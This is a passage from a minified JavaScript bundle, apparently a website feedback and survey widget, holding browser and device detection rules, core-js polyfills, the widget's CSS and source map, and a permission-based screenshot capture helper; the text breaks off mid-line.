t={name:"Sleipnir"},n=r.default.getFirstMatch(o,e)||r.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},n=r.default.getFirstMatch(o,e)||r.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},n=r.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},n=r.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},n=r.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/\sedg\//i],describe:function(e){var t={name:"Microsoft Edge"},n=r.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/edg([ea]|ios)/i],describe:function(e){var t={name:"Microsoft Edge"},n=r.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/vivaldi/i],describe:function(e){var t={name:"Vivaldi"},n=r.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/seamonkey/i],describe:function(e){var t={name:"SeaMonkey"},n=r.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sailfish/i],describe:function(e){var t={name:"Sailfish"},n=r.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,e);return n&&(t.version=n),t}},{test:[/silk/i],describe:function(e){var t={name:"Amazon Silk"},n=r.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/phantom/i],describe:function(e){var t={name:"PhantomJS"},n=r.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/slimerjs/i],describe:function(e){var t={name:"SlimerJS"},n=r.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t={name:"BlackBerry"},n=r.default.getFirstMatch(o,e)||r.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t={name:"WebOS Browser"},n=r.default.getFirstMatch(o,e)||r.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/bada/i],describe:function(e){var t={name:"Bada"},n=r.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/tizen/i],describe:function(e){var t={name:"Tizen"},n=r.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/qupzilla/i],describe:function(e){var t={name:"QupZilla"},n=r.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/firefox|iceweasel|fxios/i],describe:function(e){var t={name:"Firefox"},n=r.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/electron/i],describe:function(e){var t={name:"Electron"},n=r.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MiuiBrowser/i],describe:function(e){var t={name:"Miui"},n=r.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/chromium/i],describe:function(e){var t={name:"Chromium"},n=r.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/chrome|crios|crmo/i],describe:function(e){var t={name:"Chrome"},n=r.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/GSA/i],describe:function(e){var t={name:"Google Search"},n=r.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t={name:"Android Browser"},n=r.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/playstation 4/i],describe:function(e){var t={name:"PlayStation 4"},n=r.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/safari|applewebkit/i],describe:function(e){var t={name:"Safari"},n=r.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/.*/i],describe:function(e){var t=-1!==e.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:r.default.getFirstMatch(t,e),version:r.default.getSecondMatch(t,e)}}}];t.default=s,e.exports=t.default},93:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},o=n(18),s=[{test:[/Roku\/DVP/],describe:function(e){var t=r.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,e);return{name:o.OS_MAP.Roku,version:t}}},{test:[/windows phone/i],describe:function(e){var t=r.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e);return{name:o.OS_MAP.WindowsPhone,version:t}}},{test:[/windows /i],describe:function(e){var t=r.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,e),n=r.default.getWindowsVersionName(t);return{name:o.OS_MAP.Windows,version:t,versionName:n}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(e){var t={name:o.OS_MAP.iOS},n=r.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,e);return n&&(t.version=n),t}},{test:[/macintosh/i],describe:function(e){var t=r.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,"."),n=r.default.getMacOSVersionName(t),i={name:o.OS_MAP.MacOS,version:t};return n&&(i.versionName=n),i}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){var t=r.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".");return{name:o.OS_MAP.iOS,version:t}}},{test:function(e){var t=!e.test(/like android/i),n=e.test(/android/i);return t&&n},describe:function(e){var t=r.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,e),n=r.default.getAndroidVersionName(t),i={name:o.OS_MAP.Android,version:t};return n&&(i.versionName=n),i}},{test:[/(web|hpw)[o0]s/i],describe:function(e){var t=r.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e),n={name:o.OS_MAP.WebOS};return t&&t.length&&(n.version=t),n}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(e){var t=r.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,e)||r.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,e)||r.default.getFirstMatch(/\bbb(\d+)/i,e);return{name:o.OS_MAP.BlackBerry,version:t}}},{test:[/bada/i],describe:function(e){var t=r.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,e);return{name:o.OS_MAP.Bada,version:t}}},{test:[/tizen/i],describe:function(e){var t=r.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,e);return{name:o.OS_MAP.Tizen,version:t}}},{test:[/linux/i],describe:function(){return{name:o.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:o.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(e){var t=r.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,e);return{name:o.OS_MAP.PlayStation4,version:t}}}];t.default=s,e.exports=t.default},94:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},o=n(18),s=[{test:[/googlebot/i],describe:function(){return{type:o.PLATFORMS_MAP.bot,vendor:"Google"}}},{test:[/huawei/i],describe:function(e){var t=r.default.getFirstMatch(/(can-l01)/i,e)&&"Nova",n={type:o.PLATFORMS_MAP.mobile,vendor:"Huawei"};return t&&(n.model=t),n}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:o.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:o.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:o.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:o.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:o.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:o.PLATFORMS_MAP.tablet}}},{test:function(e){var t=e.test(/ipod|iphone/i),n=e.test(/like (ipod|iphone)/i);return t&&!n},describe:function(e){var t=r.default.getFirstMatch(/(ipod|iphone)/i,e);return{type:o.PLATFORMS_MAP.mobile,vendor:"Apple",model:t}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:o.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/Nokia/i],describe:function(e){var t=r.default.getFirstMatch(/Nokia\s+([0-9]+(\.[0-9]+)?)/i,e),n={type:o.PLATFORMS_MAP.mobile,vendor:"Nokia"};return t&&(n.model=t),n}},{test:[/[^-]mobi/i],describe:function(){return{type:o.PLATFORMS_MAP.mobile}}},{test:function(e){return"blackberry"===e.getBrowserName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(e){return"bada"===e.getBrowserName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.mobile}}},{test:function(e){return"windows phone"===e.getBrowserName()},describe:function(){return{type:o.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(e){var t=Number(String(e.getOSVersion()).split(".")[0]);return"android"===e.getOSName(!0)&&t>=3},describe:function(){return{type:o.PLATFORMS_MAP.tablet}}},{test:function(e){return"android"===e.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.mobile}}},{test:function(e){return"macos"===e.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(e){return"windows"===e.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.desktop}}},{test:function(e){return"linux"===e.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.desktop}}},{test:function(e){return"playstation 4"===e.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.tv}}},{test:function(e){return"roku"===e.getOSName(!0)},describe:function(){return{type:o.PLATFORMS_MAP.tv}}}];t.default=s,e.exports=t.default},95:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},o=n(18),s=[{test:function(e){return"microsoft edge"===e.getBrowserName(!0)},describe:function(e){if(/\sedg\//i.test(e))return{name:o.ENGINE_MAP.Blink};var t=r.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,e);return{name:o.ENGINE_MAP.EdgeHTML,version:t}}},{test:[/trident/i],describe:function(e){var t={name:o.ENGINE_MAP.Trident},n=r.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){return e.test(/presto/i)},describe:function(e){var t={name:o.ENGINE_MAP.Presto},n=r.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:function(e){var t=e.test(/gecko/i),n=e.test(/like gecko/i);return t&&!n},describe:function(e){var t={name:o.ENGINE_MAP.Gecko},n=r.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:o.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(e){var t={name:o.ENGINE_MAP.WebKit},n=r.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}}];t.default=s,e.exports=t.default}})},6955:function(e,t,n){"use strict";var i=n(2140),r=n(4901),o=n(2195),s=n(8227)("toStringTag"),a=Object,c="Arguments"===o(function(){return arguments}());e.exports=i?o:function(e){var t,n,i;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=a(e),s))?n:c?o(t):"Object"===(i=o(t))&&r(t.callee)?"Arguments":i}},6969:function(e,t,n){"use strict";var i=n(2777),r=n(757);e.exports=function(e){var t=i(e,"string");return r(t)?t:t+""}},6980:function(e){"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7040:function(e,t,n){"use strict";var i=n(4495);e.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},7055:function(e,t,n){"use strict";var i=n(9504),r=n(9039),o=n(2195),s=Object,a=i("".split);e.exports=r(function(){return!s("z").propertyIsEnumerable(0)})?function(e){return"String"===o(e)?a(e,""):s(e)}:s},7080:function(e,t,n){"use strict";var i=n(4402).has;e.exports=function(e){return i(e),e}},7212:function(e,t,n){"use strict";var i=n(1354),r=n.n(i),o=n(6314),s=n.n(o)()(r());s.push([e.id,":root{--survey-widget-space: 24px;--survey-pageless-space: 80px;--colour-neutral-1000: #232E3A;--colour-neutral-600: #6080A0}ubdiv{all:unset;display:block}.userback__main-module__overlay___uNJEI{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:2147483642;display:flex;align-items:center;justify-content:center}.userback__main-module__iframe___XQ0xf{overflow:hidden;height:200px;max-height:600px;max-width:calc(100vw - var(--survey-widget-space)*2);border:none;border-radius:16px;background-color:rgba(0,0,0,0);box-shadow:0 0 10px rgba(0,0,0,.1)}.userback__main-module__iframe___XQ0xf.userback__main-module__smaller___elbQ_{width:352px}.userback__main-module__iframe___XQ0xf.userback__main-module__smaller-wide___aKpCY{width:448px}.userback__main-module__iframe___XQ0xf.userback__main-module__small___iozu8{width:448px}.userback__main-module__iframe___XQ0xf.userback__main-module__small-wide___n_F6B{width:544px}.userback__main-module__iframe___XQ0xf.userback__main-module__medium___vvny7{width:544px}.userback__main-module__iframe___XQ0xf.userback__main-module__medium-wide___q6kCt{width:640px}.userback__main-module__iframe___XQ0xf.userback__main-module__large___bS4BI{width:640px}.userback__main-module__iframe___XQ0xf.userback__main-module__large-wide____WXCs{width:736px}.userback__main-module__iframe___XQ0xf.userback__main-module__larger___ya8Po{width:736px}.userback__main-module__iframe___XQ0xf.userback__main-module__larger-wide___PwvUr{width:832px}.userback__main-module__iframe___XQ0xf.userback__main-module__largest___w6Yq_{width:1120px}.userback__main-module__container___w9t4I{position:fixed;z-index:2147483642;border:none;opacity:0;width:0;height:0;pointer-events:none}.userback__main-module__container___w9t4I.userback__main-module__active___HLKd_{opacity:1;transition:opacity .4s;width:auto;height:auto;pointer-events:auto}.userback__main-module__container___w9t4I.userback__main-module__active___HLKd_ .userback__main-module__iframe___XQ0xf{transition:height .1s}.userback__main-module__container___w9t4I .userback__main-module__close___qMbU2{position:absolute;display:flex;align-items:center;justify-content:center;top:0;right:0;width:42px;height:42px;cursor:pointer}.userback__main-module__container___w9t4I .userback__main-module__close___qMbU2 svg{display:block;width:16px;height:16px;fill:var(--colour-neutral-600)}.userback__main-module__container___w9t4I .userback__main-module__close___qMbU2:hover svg{fill:var(--colour-neutral-1000)}.userback__main-module__container-pageless___d35wf{overflow-x:hidden;overflow-y:auto;left:50%;transform:translateX(-50%);top:0;padding:var(--survey-pageless-space) 12px;max-height:100%;box-sizing:border-box;scrollbar-width:none}.userback__main-module__container-pageless___d35wf iframe{max-height:none}.userback__main-module__container-pageless___d35wf .userback__main-module__close___qMbU2{top:var(--survey-pageless-space);right:12px}.userback__main-module__container-pageless___d35wf::-webkit-scrollbar{display:none}.userback__main-module__top___g27dQ{top:var(--survey-widget-space);left:50%;transform:translateX(-50%)}.userback__main-module__top_left___tgs9x{top:var(--survey-widget-space);left:var(--survey-widget-space)}.userback__main-module__top_right___yyRAG{top:var(--survey-widget-space);right:var(--survey-widget-space)}.userback__main-module__left___Q666j{top:50%;left:var(--survey-widget-space);transform:translateY(-50%)}.userback__main-module__right___cKTEc{top:50%;right:var(--survey-widget-space);transform:translateY(-50%)}.userback__main-module__bottom_left___pcBJy{bottom:var(--survey-widget-space);left:var(--survey-widget-space)}.userback__main-module__bottom_right___ltogZ{bottom:var(--survey-widget-space);right:var(--survey-widget-space)}.userback__main-module__bottom___qvpA7{bottom:var(--survey-widget-space);left:50%;transform:translateX(-50%)}.userback__main-module__center___L02qJ{top:50%;left:50%;transform:translate(-50%, -50%)}","",{version:3,sources:["webpack://./src/widget/survey/main.module.scss"],names:[],mappings:"AAAA,MACI,2BAAA,CACA,6BAAA,CAEA,8BAAA,CACA,6BAAA,CAGJ,MACI,SAAA,CACA,aAAA,CAGJ,wCACI,cAAA,CACA,KAAA,CACA,MAAA,CACA,UAAA,CACA,WAAA,CACA,+BAAA,CACA,kBAAA,CACA,YAAA,CACA,kBAAA,CACA,sBAAA,CAGJ,uCACI,eAAA,CACA,YAAA,CACA,gBAAA,CACA,oDAAA,CACA,WAAA,CACA,kBAAA,CACA,8BAAA,CACA,kCAAA,CAEA,8EACI,WAAA,CAGJ,mFACI,WAAA,CAGJ,4EACI,WAAA,CAGJ,iFACI,WAAA,CAGJ,6EACI,WAAA,CAGJ,kFACI,WAAA,CAGJ,4EACI,WAAA,CAGJ,iFACI,WAAA,CAGJ,6EACI,WAAA,CAGJ,kFACI,WAAA,CAGJ,8EACI,YAAA,CAIR,0CACI,cAAA,CACA,kBAAA,CACA,WAAA,CACA,SAAA,CACA,OAAA,CACA,QAAA,CACA,mBAAA,CAEA,gFACI,SAAA,CACA,sBAAA,CACA,UAAA,CACA,WAAA,CACA,mBAAA,CAEA,uHACI,qBAAA,CAIR,gFACI,iBAAA,CACA,YAAA,CACA,kBAAA,CACA,sBAAA,CACA,KAAA,CACA,OAAA,CACA,UAAA,CACA,WAAA,CACA,cAAA,CAEA,oFACI,aAAA,CACA,UAAA,CACA,WAAA,CACA,8BAAA,CAIA,0FACI,+BAAA,CAMhB,mDACI,iBAAA,CACA,eAAA,CACA,QAAA,CACA,0BAAA,CACA,KAAA,CACA,yCAAA,CACA,eAAA,CACA,qBAAA,CACA,oBAAA,CAEA,0DACI,eAAA,CAGJ,yFACI,gCAAA,CACA,UAAA,CAGJ,sEACI,YAAA,CAIR,oCACI,8BAAA,CACA,QAAA,CACA,0BAAA,CAGJ,yCACI,8BAAA,CACA,+BAAA,CAGJ,0CACI,8BAAA,CACA,gCAAA,CAGJ,qCACI,OAAA,CACA,+BAAA,CACA,0BAAA,CAGJ,sCACI,OAAA,CACA,gCAAA,CACA,0BAAA,CAGJ,4CACI,iCAAA,CACA,+BAAA,CAGJ,6CACI,iCAAA,CACA,gCAAA,CAGJ,uCACI,iCAAA,CACA,QAAA,CACA,0BAAA,CAGJ,uCACI,OAAA,CACA,QAAA,CACA,+BAAA",sourcesContent:[":root {\n    --survey-widget-space: 24px;\n    --survey-pageless-space: 80px;\n\n    --colour-neutral-1000 : #232E3A;\n    --colour-neutral-600  : #6080A0;\n}\n\nubdiv {\n    all: unset;\n    display: block;\n}\n\n.overlay {\n    position: fixed;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    background-color: rgba(0, 0, 0, 0.5);\n    z-index: 2147483642;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n}\n\n.iframe {\n    overflow: hidden;\n    height: 200px;\n    max-height: 600px; // update this should update scrollbar breakpoint in survey repo\n    max-width: calc(100vw - var(--survey-widget-space) * 2);\n    border: none;\n    border-radius: 16px;\n    background-color: transparent;\n    box-shadow: 0 0 10px rgb(0, 0, 0, 0.1);\n\n    &.smaller {\n        width: 352px;\n    }\n\n    &.smaller-wide {\n        width: 448px;\n    }\n\n    &.small {\n        width: 448px;\n    }\n\n    &.small-wide {\n        width: 544px;\n    }\n\n    &.medium {\n        width: 544px;\n    }\n\n    &.medium-wide {\n        width: 640px;\n    }\n\n    &.large {\n        width: 640px;\n    }\n\n    &.large-wide {\n        width: 736px;\n    }\n\n    &.larger {\n        width: 736px;\n    }\n\n    &.larger-wide {\n        width: 832px;\n    }\n\n    &.largest {\n        width: 1120px;\n    }\n}\n\n.container {\n    position: fixed;\n    z-index: 2147483642;\n    border: none;\n    opacity: 0;\n    width: 0;\n    height: 0;\n    pointer-events: none;\n\n    &.active {\n        opacity: 1;\n        transition: opacity 0.4s;\n        width: auto;\n        height: auto;\n        pointer-events: auto;\n\n        .iframe {\n            transition: height 0.1s;\n        }\n    }\n\n    .close {\n        position: absolute;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        top: 0;\n        right: 0;\n        width: 42px;\n        height: 42px;\n        cursor: pointer;\n\n        svg {\n            display: block;\n            width: 16px;\n            height: 16px;\n            fill: var(--colour-neutral-600);\n        }\n\n        &:hover {\n            svg {\n                fill: var(--colour-neutral-1000);\n            }\n        }\n    }\n}\n\n.container-pageless {\n    overflow-x: hidden;\n    overflow-y: auto;\n    left: 50%;\n    transform: translateX(-50%);\n    top: 0;\n    padding: var(--survey-pageless-space) 12px;\n    max-height: 100%;\n    box-sizing: border-box;\n    scrollbar-width: none;\n\n    iframe {\n        max-height: none;\n    }\n\n    .close {\n        top: var(--survey-pageless-space);\n        right: 12px;\n    }\n\n    &::-webkit-scrollbar {\n        display: none;\n    }\n}\n\n.top {\n    top: var(--survey-widget-space);\n    left: 50%;\n    transform: translateX(-50%);\n}\n\n.top_left {\n    top: var(--survey-widget-space);\n    left: var(--survey-widget-space);\n}\n\n.top_right {\n    top: var(--survey-widget-space);\n    right: var(--survey-widget-space);\n}\n\n.left {\n    top: 50%;\n    left: var(--survey-widget-space);\n    transform: translateY(-50%);\n}\n\n.right {\n    top: 50%;\n    right: var(--survey-widget-space);\n    transform: translateY(-50%);\n}\n\n.bottom_left {\n    bottom: var(--survey-widget-space);\n    left: var(--survey-widget-space);\n}\n\n.bottom_right {\n    bottom: var(--survey-widget-space);\n    right: var(--survey-widget-space);\n}\n\n.bottom {\n    bottom: var(--survey-widget-space);\n    left: 50%;\n    transform: translateX(-50%);\n}\n\n.center {\n    top: 50%;\n    left: 50%;\n    transform: translate(-50%, -50%);\n}"],sourceRoot:""}]),s.locals={overlay:"userback__main-module__overlay___uNJEI",iframe:"userback__main-module__iframe___XQ0xf",smaller:"userback__main-module__smaller___elbQ_","smaller-wide":"userback__main-module__smaller-wide___aKpCY",small:"userback__main-module__small___iozu8","small-wide":"userback__main-module__small-wide___n_F6B",medium:"userback__main-module__medium___vvny7","medium-wide":"userback__main-module__medium-wide___q6kCt",large:"userback__main-module__large___bS4BI","large-wide":"userback__main-module__large-wide____WXCs",larger:"userback__main-module__larger___ya8Po","larger-wide":"userback__main-module__larger-wide___PwvUr",largest:"userback__main-module__largest___w6Yq_",container:"userback__main-module__container___w9t4I",active:"userback__main-module__active___HLKd_",close:"userback__main-module__close___qMbU2","container-pageless":"userback__main-module__container-pageless___d35wf",top:"userback__main-module__top___g27dQ",top_left:"userback__main-module__top_left___tgs9x",top_right:"userback__main-module__top_right___yyRAG",left:"userback__main-module__left___Q666j",right:"userback__main-module__right___cKTEc",bottom_left:"userback__main-module__bottom_left___pcBJy",bottom_right:"userback__main-module__bottom_right___ltogZ",bottom:"userback__main-module__bottom___qvpA7",center:"userback__main-module__center___L02qJ"},t.A=s},7347:function(e,t,n){"use strict";var i=n(3724),r=n(9565),o=n(8773),s=n(6980),a=n(5397),c=n(6969),_=n(9297),l=n(5917),u=Object.getOwnPropertyDescriptor;t.f=i?u:function(e,t){if(e=a(e),t=c(t),l)try{return u(e,t)}catch(e){}if(_(e,t))return s(!r(o.f,e,t),e[t])}},7394:function(e,t,n){"use strict";var i=n(4576),r=n(6706),o=n(2195),s=i.ArrayBuffer,a=i.TypeError;e.exports=s&&r(s.prototype,"byteLength","get")||function(e){if("ArrayBuffer"!==o(e))throw new a("ArrayBuffer expected");return e.byteLength}},7467:function(e,t,n){"use strict";var i=n(7628),r=n(4644),o=r.aTypedArray,s=r.exportTypedArrayMethod,a=r.getTypedArrayConstructor;s("toReversed",function(){return i(o(this),a(this))})},7476:function(e,t,n){"use strict";var i=n(2195),r=n(9504);e.exports=function(e){if("Function"===i(e))return r(e)}},7550:function(e,t,n){"use strict";n(3579)},7561:function(e,t,n){"use strict";n(5024)},7566:function(e,t,n){"use strict";var i=n(6840),r=n(9504),o=n(655),s=n(2812),a=URLSearchParams,c=a.prototype,_=r(c.getAll),l=r(c.has),u=new a("a=1");!u.has("a",2)&&u.has("a",void 0)||i(c,"has",function(e){var t=arguments.length,n=t<2?void 0:arguments[1];if(t&&void 0===n)return l(this,e);var i=_(this,e);s(t,1);for(var r=o(n),a=0;a<i.length;)if(i[a++]===r)return!0;return!1},{enumerable:!0,unsafe:!0})},7588:function(e,t,n){"use strict";var i=n(6518),r=n(9565),o=n(2652),s=n(9306),a=n(8551),c=n(1767),_=n(9539),l=n(4549)("forEach",TypeError);i({target:"Iterator",proto:!0,real:!0,forced:l},{forEach:function(e){a(this);try{s(e)}catch(e){_(this,"throw",e)}if(l)return r(l,this,e);var t=c(this),n=0;o(t,function(t){e(t,n++)},{IS_RECORD:!0})}})},7628:function(e,t,n){"use strict";var i=n(6198);e.exports=function(e,t){for(var n=i(e),r=new t(n),o=0;o<n;o++)r[o]=e[n-o-1];return r}},7629:function(e,t,n){"use strict";var i=n(6395),r=n(4576),o=n(9433),s="__core-js_shared__",a=e.exports=r[s]||o(s,{});(a.versions||(a.versions=[])).push({version:"3.45.0",mode:i?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.45.0/LICENSE",source:"https://github.com/zloirock/core-js"})},7642:function(e,t,n){"use strict";var i=n(6518),r=n(3440),o=n(9039);i({target:"Set",proto:!0,real:!0,forced:!n(4916)("difference",function(e){return 0===e.size})||o(function(){var e={size:1,has:function(){return!0},keys:function(){var e=0;return{next:function(){var n=e++>1;return t.has(1)&&t.clear(),{done:n,value:2}}}}},t=new Set([1,2,3,4]);return 3!==t.difference(e).size})},{difference:r})},7657:function(e,t,n){"use strict";var i,r,o,s=n(9039),a=n(4901),c=n(34),_=n(2360),l=n(2787),u=n(6840),d=n(8227),h=n(6395),f=d("iterator"),p=!1;[].keys&&("next"in(o=[].keys())?(r=l(l(o)))!==Object.prototype&&(i=r):p=!0),!c(i)||s(function(){var e={};return i[f].call(e)!==e})?i={}:h&&(i=_(i)),a(i[f])||u(i,f,function(){return this}),e.exports={IteratorPrototype:i,BUGGY_SAFARI_ITERATORS:p}},7659:function(e){"use strict";var t={};e.exports=function(e,n){var i=function(e){if(void 0===t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}t[e]=n}return t[e]}(e);if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");i.appendChild(n)}},7696:function(e,t,n){"use strict";var i=n(1291),r=n(8014),o=RangeError;e.exports=function(e){if(void 0===e)return 0;var t=i(e),n=r(t);if(t!==n)throw new o("Wrong length or index");return n}},7731:function(e,t,n){"use strict";n(4114),n(8992),n(3949);var i=n(1573);const r={device_list:{videoinput:[],videooutput:[]},options:{onSubmit:null,onCancel:null},start:function(e){this.options.onSubmit=e.onSubmit||null,this.options.onCancel=e.onCancel||null,this.getDevice(this.startCapture.bind(this))},getDevice:function(e){navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices?navigator.mediaDevices.enumerateDevices().then(t=>{t.forEach(e=>{switch(e.kind){case"videoinput":this.device_list.videoinput.push(e);break;case"videooutput":this.device_list.videooutput.push(e)}}),e()}).catch(function(e){}):e()},startCapture:function(){try{navigator.mediaDevices.getDisplayMedia({video:{cursor:!1},audio:!1,preferCurrentTab:!0,monitorTypeSurfaces:"exclude",selfBrowserSurface:"include"}).then(e=>{e.getTracks()[0].onended=()=>{this.stopCapture()};var t=document.createElement("video");t.setAttribute("autoplay",1),t.style.width="100%",t.srcObject=e,t.addEventListener("play",()=>{var n=t.srcObject.getVideoTracks()[0].getSettings(),{width:i,height:r}=n,o=document.createElement("canvas"),s=o.getContext("2d");o.width=i,o.height=r,setTimeout(()=>{s.drawImage(t,0,0,i,r);var n=o.toDataURL("image/png",1);e.getTracks().forEach(function(e){e.stop()}),this.options.onSubmit(n)},0)})}).catch(this.handleCaptureError.bind(this))}catch(e){this.handleCaptureError(e)}},stopCapture:function(){this.options.onCancel()},handleCaptureError:function(e){void 0!==e.name&&"NotAllowedError"===e.name?("permission denied by 